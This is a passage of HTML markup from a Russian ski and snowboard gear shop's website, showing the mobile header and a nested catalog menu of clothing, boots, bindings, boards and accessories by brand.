		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <!--'start_frame_cache_header-basket-with-compare-block3'-->                                                        <!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                <!-- noindex -->
                                                            <a
                            rel="nofollow"
                            class="basket-link delay  big basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                                                                                <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block3'-->                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Faksessuary-dlya-turizma%2Fraznoe%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда">
																				<span class="top-mobile-menu__title">Горнолыжная одежда</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/" title="Брюки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Брюки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/" title="Горнолыжные комбинезоны">
																												<span class="top-mobile-menu__title">Горнолыжные комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/" title="Горнолыжные костюмы">
																												<span class="top-mobile-menu__title">Горнолыжные костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/" title="Горнолыжные куртки">
																												<span class="top-mobile-menu__title">Горнолыжные куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/" title="Джемпера, толстовки">
																												<span class="top-mobile-menu__title">Джемпера, толстовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/" title="Перчатки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Перчатки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/" title="Сноубордические брюки">
																												<span class="top-mobile-menu__title">Сноубордические брюки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/" title="Сноубордические комбинезоны">
																												<span class="top-mobile-menu__title">Сноубордические комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/" title="Сноубордические куртки">
																												<span class="top-mobile-menu__title">Сноубордические куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/" title="Шапки горнолыжные">
																												<span class="top-mobile-menu__title">Шапки горнолыжные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение">
																				<span class="top-mobile-menu__title">Сноубордическое снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/" title="Аксессуары сноубордические">
																												<span class="top-mobile-menu__title">Аксессуары сноубордические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/" title="Ботинки сноубордические">
																												<span class="top-mobile-menu__title">Ботинки сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">Ботинки сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-burton/" title="Ботинки сноубордические BURTON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-flow/" title="Ботинки сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-head/" title="Ботинки сноубордические HEAD">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические HEAD</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-nidecker/" title="Ботинки сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-salomon/" title="Ботинки сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-terror/" title="Ботинки сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/" title="Крепления сноубордические">
																												<span class="top-mobile-menu__title">Крепления сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">Крепления сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-bent-metal/" title="Крепления сноубордические BENT METAL">
																																				<span class="top-mobile-menu__title">Крепления сноубордические BENT METAL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-flow/" title="Крепления сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Крепления сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-jones/" title="Крепления сноубордические JONES">
																																				<span class="top-mobile-menu__title">Крепления сноубордические JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-nidecker/" title="Крепления сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Крепления сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-prime/" title="Крепления сноубордические PRIME">
																																				<span class="top-mobile-menu__title">Крепления сноубордические PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-roxy/" title="Крепления сноубордические ROXY">
																																				<span class="top-mobile-menu__title">Крепления сноубордические ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-salomon/" title="Крепления сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Крепления сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-terror/" title="Крепления сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Крепления сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/" title="Сноуборды">
																												<span class="top-mobile-menu__title">Сноуборды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">Сноуборды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-burton/" title="Сноуборды BURTON">
																																				<span class="top-mobile-menu__title">Сноуборды BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-gnu/" title="Сноуборды GNU">
																																				<span class="top-mobile-menu__title">Сноуборды GNU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-jones/" title="Сноуборды JONES">
																																				<span class="top-mobile-menu__title">Сноуборды JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-nidecker/" title="Сноуборды NIDECKER">
																																				<span class="top-mobile-menu__title">Сноуборды NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-prime/" title="Сноуборды PRIME">
																																				<span class="top-mobile-menu__title">Сноуборды PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-roxy/" title="Сноуборды ROXY">
																																				<span class="top-mobile-menu__title">Сноуборды ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-terror/" title="Сноуборды TERROR">
																																				<span class="top-mobile-menu__title">Сноуборды TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/" title="Чехлы для сноубордов">
																												<span class="top-mobile-menu__title">Чехлы для сноубордов</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">Чехлы для сноубордов</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-dakine/" title="Чехлы для сноубордов DAKINE">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов DAKINE</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-terror/" title="Чехлы для сноубордов TERROR">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение">
																				<span class="top-mobile-menu__title">Горнолыжное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/" title="Аксессуары горнолыжные">
																												<span class="top-mobile-menu__title">Аксессуары горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/" title="Горнолыжные ботинки">
																												<span class="top-mobile-menu__title">Горнолыжные ботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/" title="Горнолыжные шлемы">
																												<span class="top-mobile-menu__title">Горнолыжные шлемы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/" title="Защита">
																												<span class="top-mobile-menu__title">Защита</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/" title="Крепления горнолыжные">
																												<span class="top-mobile-menu__title">Крепления горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/" title="Лыжи">
																												<span class="top-mobile-menu__title">Лыжи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/" title="Палки горнолыжные">
																												<span class="top-mobile-menu__title">Палки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/" title="Ремонт лыж">
																												<span class="top-mobile-menu__title">Ремонт лыж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/" title="Чехлы, сумки">
																												<span class="top-mobile-menu__title">Чехлы, сумки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/termobelye/" title="Термобельё">
																				<span class="top-mobile-menu__title">Термобельё</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/noski/" title="Носки">
																				<span class="top-mobile-menu__title">Носки</span>
